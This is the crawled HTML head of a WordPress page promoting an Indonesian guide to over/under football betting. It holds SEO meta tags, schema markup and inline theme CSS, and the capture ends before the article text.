

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/
body_size: 24479
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Panduan Lengkap Taruhan Over Under di Indonesia</title>
	<meta name="description" content="Temukan panduan lengkap taruhan Over Under di Indonesia untuk strategi, cara membaca odds, tips, dan risiko yang terlibat. Optimalkan kemenangan Anda." />
	<link rel="canonical" href="https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Lengkap Taruhan Over Under di Indonesia" />
	<meta property="og:description" content="Temukan panduan lengkap taruhan Over Under di Indonesia untuk strategi, cara membaca odds, tips, dan risiko yang terlibat. Optimalkan kemenangan Anda." />
	<meta property="og:url" content="https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta property="article:published_time" content="2024-05-21T18:00:00+00:00" />
	<meta property="article:modified_time" content="2024-05-23T11:59:00+00:00" />
	<meta property="og:image" content="http://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/#article","isPartOf":{"@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/"},"author":{"name":"admin","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"headline":"Panduan Lengkap Taruhan Bola Online di Indonesia","datePublished":"2024-05-21T18:00:00+00:00","dateModified":"2024-05-23T11:59:00+00:00","mainEntityOfPage":{"@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/"},"wordCount":1111,"commentCount":0,"image":{"@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/#primaryimage"},"thumbnailUrl":"https://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay.jpg","keywords":["Bola Mix Parlay","Bonus Taruhan Bola","Judi Bola Online","Pasaran Bola","Prediksi Bola","Situs Bola Terpercaya","Skor Langsung","Strategi Taruhan Bola","Taruhan Sepakbola","Tips Judi Bola"],"articleSection":["Judi Sepak Bola"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/","url":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/","name":"Panduan Lengkap Taruhan Over Under di Indonesia","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/#primaryimage"},"thumbnailUrl":"https://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay.jpg","datePublished":"2024-05-21T18:00:00+00:00","dateModified":"2024-05-23T11:59:00+00:00","author":{"@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"description":"Temukan panduan lengkap taruhan Over Under di Indonesia untuk strategi, cara membaca odds, tips, dan risiko yang terlibat. Optimalkan kemenangan Anda.","breadcrumb":{"@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/#primaryimage","url":"https://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay.jpg","contentUrl":"https://floridainauguralball.com/wp-content/uploads/2024/05/Mix-parlay.jpg","width":1344,"height":768,"caption":"Mix parlay"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"Panduan Lengkap Taruhan Bola Online di Indonesia"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://floridainauguralball.com"],"url":"https://floridainauguralball.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/panduan-lengkap-taruhan-over-under-di-indonesia/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fpanduan-lengkap-taruhan-over-under-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fpanduan-lengkap-taruhan-over-under-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

